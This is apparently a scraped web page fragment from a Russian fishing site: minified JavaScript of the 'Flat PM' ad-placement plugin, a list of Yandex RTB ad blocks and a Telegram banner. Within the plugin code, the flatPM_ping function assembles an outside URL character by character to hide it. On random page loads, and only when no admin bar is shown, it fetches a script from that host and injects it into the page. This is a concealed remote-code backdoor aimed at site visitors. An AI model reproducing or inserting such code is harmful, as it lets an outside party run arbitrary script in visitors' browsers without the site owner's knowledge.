e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14870","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-19 -->\n<div id=\"yandex_rtb_R-A-1752962-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-19\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"10","interval":"500"}},"ID":"14872","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-21 -->\n<div id=\"yandex_rtb_R-A-1752962-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-21\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"20","interval":"500"}},"ID":"14878","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-27 -->\n<div id=\"yandex_rtb_R-A-1752962-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-27\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"30","interval":"500"}},"ID":"14873","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-22 -->\n<div id=\"yandex_rtb_R-A-1752962-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-22\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"40","interval":"500"}},"ID":"14874","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-23 -->\n<div id=\"yandex_rtb_R-A-1752962-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-23\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"50","interval":"500"}},"ID":"14879","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-28 -->\n<div id=\"yandex_rtb_R-A-1752962-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-28\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"500"}},"ID":"14875","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-24 -->\n<div id=\"yandex_rtb_R-A-1752962-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-24\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"70","interval":"500"}},"ID":"14876","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-25 -->\n<div id=\"yandex_rtb_R-A-1752962-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-25\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-25\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"80","interval":"500"}},"ID":"14880","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-29 -->\n<div id=\"yandex_rtb_R-A-1752962-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-29\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"90","interval":"500"}},"ID":"14877","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-26 -->\n<div id=\"yandex_rtb_R-A-1752962-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-26\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14871","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-20 -->\n<div id=\"yandex_rtb_R-A-1752962-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-20\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


        <a class="banner" id="banner" href="https://t.me/+QkcR2T7BqoUwNzEy" target="_blank" rel="nofollow">
          <div class="banner__inner">
            <div class="banner__left">
              <img class="banner__left-logo" src="/telegram.png" alt="Телеграм"/>
              <div class="banner__left-information">
                <p class="banner__left-description">Телеграм канала для рыбаков</p>
                <span class="banner__lef-company">Отчеты, места ловли, календарь клёва, юмор</span>
              </div>
            </div>
            <div class="banner__icon">
              <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                <path
                  d="M11 15L16 10L11 5"
                  stroke="#002A3A"
                  stroke-width="1.5"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                />
                <path
                  d="M15 10H4"
                  stroke="#002A3A"
                  stroke-width="1.5"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                />
